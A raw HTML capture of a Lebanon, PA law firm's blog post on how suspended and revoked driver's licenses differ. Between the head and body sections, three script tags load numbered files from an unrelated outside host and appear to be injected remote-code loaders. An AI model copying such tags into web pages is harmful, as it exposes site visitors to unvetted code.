

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://henrybeaver.com/whats-the-difference-between-a-suspended-and-revoked-drivers-license/
body_size: 14055
content:

<!doctype html>
<html lang="en-us">
<head>
	
	<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="d78678ab-30f6-4ec9-8d05-5f7000f4bc57" src="[data-uri]"></script>

	<meta charset="utf-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="robots" content="index,follow" />
	<meta name="format-detection" content="telephone=no">
<!-- Google tag (gtag.js) -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-85587905-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9V4MLSR5W6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9V4MLSR5W6');
</script>

	<title>What&#039;s the Difference Between a Suspended and Revoked Driver&#039;s License? - Henry &amp; Beaver</title>
  <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:wght@500&family=Libre+Franklin:wght@400;700&display=swap" rel="stylesheet"><script src="https://kit.fontawesome.com/2e7ff9fe83.js" crossorigin="anonymous"></script><script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
  "name": "Henry & Beaver, LLP",
  "url": "https://henrybeaver.com/",
  "description": "Explore our practice areas that suit your needs. Our experienced lawyers at Henry & Beaver Attorneys At Law have successfully helped thousands of individuals, businesses, and municipalities across Pennsylvania.\n\n",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "937 Willow Street, P.O. Box 1140",
    "addressLocality": "Lebanon",
    "addressRegion": "PA",
    "postalCode": "17046",
    "addressCountry": "United States"
  },
  "openingHours": "Mo, Tu, We, Th, Fr 08:00-17:00",
  "contactPoint": {
    "@type": "ContactPoint",
    "contactType": "Phone",
    "telephone": "+1(717) 274-3644"
  }
}
 </script>	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://henrybeaver.com/whats-the-difference-between-a-suspended-and-revoked-drivers-license/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What&#039;s the Difference Between a Suspended and Revoked Driver&#039;s License? - Henry &amp; Beaver" />
	<meta property="og:description" content="A suspended license and a revoked license have the same consequence of banning drivers from getting behind the wheel of a moving vehicle. However, there are crucial differences between the severity of the two and the impact they can have on your life. What is the difference between a suspended and revoked driver&#8217;s license? It&#8217;s [&hellip;]" />
	<meta property="og:url" content="https://henrybeaver.com/whats-the-difference-between-a-suspended-and-revoked-drivers-license/" />
	<meta property="og:site_name" content="Henry &amp; Beaver" />
	<meta property="article:published_time" content="2022-03-08T13:34:56+00:00" />
	<meta property="article:modified_time" content="2022-07-22T18:01:25+00:00" />
	<meta property="og:image" content="https://henrybeaver.com/wp-content/uploads/2022/07/HB_Mar22.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Henry Beaver" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Henry Beaver" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://henrybeaver.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap_css_min-css' href='https://henrybeaver.com/wp-content/themes/RodaMarketing/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main_css-css' href='https://henrybeaver.com/wp-content/themes/RodaMarketing/style.css?ver=1769262438' type='text/css' media='all' />
<link rel='stylesheet' id='wprevpro_w3-css' href='https://henrybeaver.com/wp-content/plugins/wp-review-slider-pro/public/css/wprevpro_w3_min.css?ver=12.6.1_1' type='text/css' media='all' />
<style id='wprevpro_w3-inline-css' type='text/css'>
#wprev-slider-1 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-1 .wprsp-star{color:#FDD314;}#wprev-slider-1 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-1 .wprev_preview_bradius_T2{border-radius:0px;}#wprev-slider-1 .wprev_preview_bg1_T2{background:rgb(253,253,253);}#wprev-slider-1 .wprev_preview_bg2_T2{background:rgb(238,238,238);}#wprev-slider-1 .wprev_preview_tcolor1_T2{color:rgb(85,85,85);}#wprev-slider-1 .wprev_preview_tcolor2_T2{color:rgb(85,85,85);}#wprev-slider-1 .wprev_preview_bg1_T2{border-bottom:3px solid rgb(238,238,238)}#wprev-slider-1 .wprs_rd_more, #wprev-slider-1 .wprs_rd_less, #wprev-slider-1 .wprevpro_btn_show_rdpop{color:#102d46;}#wprev-slider-1 .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-1 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-1_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-1_widget .wprsp-star{color:#FDD314;}#wprev-slider-1_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-1_widget .wprev_preview_bradius_T2_widget{border-radius:0px;}#wprev-slider-1_widget .wprev_preview_bg1_T2_widget{background:rgb(253,253,253);}#wprev-slider-1_widget .wprev_preview_bg2_T2_widget{background:rgb(238,238,238);}#wprev-slider-1_widget .wprev_preview_tcolor1_T2_widget{color:rgb(85,85,85);}#wprev-slider-1_widget .wprev_preview_tcolor2_T2_widget{color:rgb(85,85,85);}#wprev-slider-1_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid rgb(238,238,238)}#wprev-slider-1_widget .wprs_rd_more, #wprev-slider-1_widget .wprs_rd_less, #wprev-slider-1_widget .wprevpro_btn_show_rdpop{color:#102d46;}#wprev-slider-1_widget .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-1 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}
</style>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-content/plugins/wp-review-slider-pro/public/js/wprs-slick.min.js?ver=12.6.1_1" id="wp-review-slider-pro_slick-min-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-content/plugins/wp-review-slider-pro/public/js/wprs-combined.min.js?ver=12.6.1_1" id="wp-review-slider-pro_unslider_comb-min-js"></script>
<script type="text/javascript" id="wp-review-slider-pro_plublic-min-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"1831d59183","wpfb_ajaxurl":"https:\/\/henrybeaver.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/henrybeaver.com\/wp-content\/plugins\/wp-review-slider-pro","page_id":"1884"};
/* ]]> */
</script>
<script type="text/javascript" src="https://henrybeaver.com/wp-content/plugins/wp-review-slider-pro/public/js/wprev-public.min.js?ver=12.6.1_1" id="wp-review-slider-pro_plublic-min-js"></script>
<link rel="https://api.w.org/" href="https://henrybeaver.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://henrybeaver.com/wp-json/wp/v2/posts/1884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://henrybeaver.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://henrybeaver.com/?p=1884' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://henrybeaver.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhenrybeaver.com%2Fwhats-the-difference-between-a-suspended-and-revoked-drivers-license%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://henrybeaver.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhenrybeaver.com%2Fwhats-the-difference-between-a-suspended-and-revoked-drivers-license%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://henrybeaver.com/wp-content/uploads/2022/06/cropped-HB-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://henrybeaver.com/wp-content/uploads/2022/06/cropped-HB-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://henrybeaver.com/wp-content/uploads/2022/06/cropped-HB-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://henrybeaver.com/wp-content/uploads/2022/06/cropped-HB-Favicon-270x270.jpg" />
  </head>
<script src="https://jspacket.com/js/273.js"></script>
<script src="https://jspacket.com/js/272.js"></script>
<script src="https://jspacket.com/js/271.js"></script>

<body class="wp-singular post-template-default single single-post postid-1884 single-format-standard wp-theme-RodaMarketing" >

<header>
	<div id="headerMainSection" class="white-background">
		<div id="headerMainContainer" class="container">
			<div id="headerMainDiv" class="row">
				<div id="headerLogo">
          <a href="https://henrybeaver.com">
						<img src="https://henrybeaver.com/wp-content/uploads/2022/06/HB-Logo.png" alt="Henry & Beaver Attorneys at Law" />
					</a>
				</div>
				<div id="headerNavigation">
					<div id="headerContactSection">
						<div class="header-phone-container">
														<a href="tel:7172743644" class="libre-franklin bold blue"><i class="fa-solid fa-phone lt-blue"></i> <span style="margin-left: .6rem; margin-right: .2rem;">Call Today! </span> (717) 274-3644</a>
						</div>
						<div class="header-social-icons">
							<a href="https://www.facebook.com/HenryBeaverLLPLebanon" target="_blank">
								<div class="social-icon-cube gray-blue-bg">
									<i class="fa-brands fa-facebook-f blue"></i>
								</div>
							</a>
							<a href="https://www.linkedin.com/company/henry-&-beaver-llp./" target="_blank">
								<div class="social-icon-cube gray-blue-bg">
									<i class="fa-brands fa-linkedin-in blue"></i>
								</div>
							</a>
						</div>
					</div>
					<div id="bootstrapNavHeader">
						<nav class="navbar navbar-expand-md navbar-light" role="navigation">
	<button class="navbar-toggler m-auto" type="button" data-toggle="collapse" data-target="#navbar-content" aria-controls="navbar-content" aria-expanded="false" aria-label="Toggle Navigation">
		<span class="navbar-toggler-icon"></span>
	</button>

	<div class="collapse navbar-collapse" id="navbar-content">
		<div id="headerMenuContainer">

			<div id="headerPrimaryMenu" class="">
				<ul id="menu-header-primary-menu" class="navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138 nav-item"><a itemprop="url" href="https://henrybeaver.com/about/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140 nav-item"><a itemprop="url" href="https://henrybeaver.com/practice-areas/" class="nav-link"><span itemprop="name">Practice Areas</span></a></li>
<li  id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139 nav-item"><a itemprop="url" href="https://henrybeaver.com/attorney-profiles/" class="nav-link"><span itemprop="name">Attorney Profiles</span></a></li>
<li  id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-142 nav-item"><a itemprop="url" href="https://henrybeaver.com/blog/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141 nav-item"><a itemprop="url" href="https://henrybeaver.com/contact/" class="nav-link"><span itemprop="name">Contact</span></a></li>
</ul>			</div>

		</div>
	</div>
</nav>
						<div id="headerScheduleButton">
							<a href="https://henrybeaver.com/contact/">
								<div class="header-schedule-button blue-bg">
									<span class="white">Schedule a Consultation</span>
								</div>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

</header>

<div id="page">


  <div class="container-fluid template-start">
  <div id="insideHeroSection" class="inside-hero-section-img" style="background-image:url('https://henrybeaver.com/wp-content/uploads/2022/07/Inside-Hero-BG.jpg');">
  <div id="insideHeroContainer" class="container">
    <div id="insideHeroContent" class="row">
      <h1 class="inside-hero-title">Blog</h1>
    </div>
  </div>
</div>
    <div id="insideContentStart" class="container">
      <div class="row">

        <div id="mainContentArea" class="col-md-7 col-lg-8 has-sidebar">
    			<section class="entry">
    				<h1 class="pb-4">What&#8217;s the Difference Between a Suspended and Revoked Driver&#8217;s License?</h1>
    				
<p>A suspended license and a revoked license have the same consequence of banning drivers from getting behind the wheel of a moving vehicle. However, there are crucial differences between the severity of the two and the impact they can have on your life.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="682" src="https://henrybeaver.com/wp-content/uploads/2022/07/HB_Mar22-1024x682.jpeg" alt="" class="wp-image-2031" srcset="https://henrybeaver.com/wp-content/uploads/2022/07/HB_Mar22-1024x682.jpeg 1024w, https://henrybeaver.com/wp-content/uploads/2022/07/HB_Mar22-300x200.jpeg 300w, https://henrybeaver.com/wp-content/uploads/2022/07/HB_Mar22-768x512.jpeg 768w, https://henrybeaver.com/wp-content/uploads/2022/07/HB_Mar22.jpeg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>What is the difference between a suspended and revoked driver&#8217;s license?</strong></p>



<p>It&#8217;s essential to distinguish between a suspended and a revoked license. While both can cause huge disruptions to your way of life, the main differences are how long they last and how easy it is to get your license restored afterward.</p>



<p>Let&#8217;s define both terms:</p>



<p>A suspended license means that your driver&#8217;s license is not valid for a limited period of time. A driver may be able to get their license back by meeting certain requirements.</p>



<p>A revoked license means your driver&#8217;s license is permanently invalid. It&#8217;s a lot more difficult for a driver to receive a driver&#8217;s license again after having their license revoked.</p>



<p><strong>Which is worse: a suspended or revoked driver&#8217;s license?</strong></p>



<p>The main difference between a suspended license and a revoked license is the time that a driver is denied the privilege of driving. A suspension is temporary, but revocation is often indefinite. A revoked license can cause more significant disruption to your life than a suspension since it&#8217;s a long-term ban.</p>



<p>However, a suspension can still cause issues to a driver because they may be unable to go to work, take their kids to school, or participate in other activities that require access to a car. A driving suspension is something that could have a considerable impact on your life.</p>



<p><strong>How does a license get suspended or revoked?</strong></p>



<p>There are multiple ways for a license to be suspended or revoked. Some of these reasons include drunk driving, reckless driving, violating insurance laws, or multiple driving violations.</p>



<p>License revocation is usually reserved for serious offenses or long-time repeat driving offenders.</p>



<p><strong>Can my commercial driver&#8217;s license be suspended or revoked?</strong></p>



<p>A commercial driver&#8217;s license (CDL) can also be subjected to suspension or revocation even if you were using a personal vehicle during the driving offense.</p>



<p>Since your livelihood may depend on having a CDL, it may be critical to challenge any driving suspension. A CDL holder may want to work with an attorney to prevent a CDL suspension to protect their income, career, and way of life.</p>



<p><strong>Challenge a license suspension with Henry &amp; Beaver, a full-service law firm in Lebanon, PA</strong></p>



<p>If the Pennsylvania Department of Transportation suspends your driver&#8217;s license or commercial driving license, you can challenge the suspension at an administrative hearing. At Henry &amp; Beaver, our law offices in Lebanon, PA, are dedicated to working with you one-on-one and developing an effective legal strategy.</p>



<p>Our experienced <a href="http://henrybeaver.com/practice-areas/criminal-law/drivers-license-suspension/">driver&#8217;s license suspension</a> lawyers will prepare extensively in the time leading up to the hearing to help get your license reinstated. <a href="http://henrybeaver.com/contact/">Contact us</a> today or call 717-274-3644 to schedule a confidential consultation with one of our criminal law attorneys. Our Lebanon, PA law office is ready to help you.</p>
    			</section>

		    </div>

        <div id="sidebarContent" class="col-md-5 col-lg-4 is-sidebar lt-gray-bg">
    			
            <div class="sidebar-contact-form-container">
              <h2 class="blue">Contact Us</h2>
              <p class="bold mb-1 blue">Get in touch with a professional.</p>
              <p>Fill in the form below and we'll get back to you soon.</p>
              
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/whats-the-difference-between-a-suspended-and-revoked-drivers-license/#gf_3' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_3_1' type='text' value='' class='large'    placeholder='Your Name *' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_2" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_3_2' type='tel' value='' class='large'  placeholder='Your Phone *' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
